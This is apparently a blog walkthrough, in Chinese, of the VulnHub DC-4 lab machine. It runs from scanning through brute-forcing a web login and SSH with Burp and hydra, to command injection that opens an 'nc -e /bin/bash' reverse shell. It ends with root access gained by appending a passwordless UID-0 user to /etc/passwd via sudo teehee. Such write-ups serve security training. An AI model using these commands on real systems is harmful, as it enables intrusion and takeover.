项目地址

```plain https://download.vulnhub.com/dc/DC-4.zip ```实验过程

将下载好的靶机导入到VMware中,设置网络模式为NAT模式,然后开启靶机虚拟机



使用nmap进行主机发现,获取靶机IP地址

```plain nmap 192.168.47.1-254 ```

根据对比可知DC-4的一个ip地址为192.168.47.145

扫描DC-4的操作系统,端口及对应服务



```plain nmap -A -p- 192.168.47.145 ```

发现开放22和80端口

访问http://192.168.47.145

发现是个登录界面



尝试使用BP抓包进行爆破

发送到Intruder模块

载入密码字典,开始攻击

对lenth进行排序,发现一个长度异常单位

使用这个密码尝试登录

登录成功

漏洞利用

发现这里可以执行相关命令



可以考虑使用BP篡改数据包来反弹shell

抓包

发现radio可以修改



设置监听

```plain nc -lvvp 8888 ```

反弹shell

注意原数据包空格用+代替的,所以我们也用+来代替nc+-e+/bin/bash+192.168.47.129+8888

放包



反弹成功

获得交互式shell

```plain python -c 'import pty;pty.spawn("/bin/bash")' ```

提权



四处翻翻

翻到一份密码字典

一个没权限查看的文件

复制一份内容写进password.txt文件中



使用hydra命令进行爆破

```plain hydra -l jim -P password.txt -t 1 -vV -e ns 192.168.47.145 ssh -o ssh.txt -f ssh://192.168.47.145 ```

爆破出来密码是jibril04

使用ssh连接

连接成功



尝试查看刚才没权限的那个文件



```plain cat /home/jim/mbox ```

看上去像是收到一封邮件

去var/mail找找

```plain cat /var/mail/jim ```通过文件内容得到了charles的密码^xHhA&hvim0y

登录charles账户

登录成功

查看权限



发现charles有teehee命令的权限

使用teehee创建一个root用户

```plain echo "huacha::0:0:::/bin/sh" | sudo teehee -a /etc/passwd ```

添加成功

切换账户

发现flag.txt在/root目录下

1953

1953

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?